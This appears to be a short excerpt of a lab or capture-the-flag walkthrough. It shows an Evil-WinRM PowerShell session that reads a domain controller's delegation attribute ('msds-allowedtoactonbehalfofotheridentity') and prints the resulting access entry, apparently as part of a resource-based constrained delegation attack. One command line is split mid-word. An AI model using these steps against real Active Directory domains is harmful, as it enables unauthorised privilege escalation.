 *Evil-WinRM* PS C:\Users\support\Desktop> $RawBytes = Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds
ntity
*Evil-WinRM* PS C:\Users\support\Desktop> (New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0).DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-5601
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None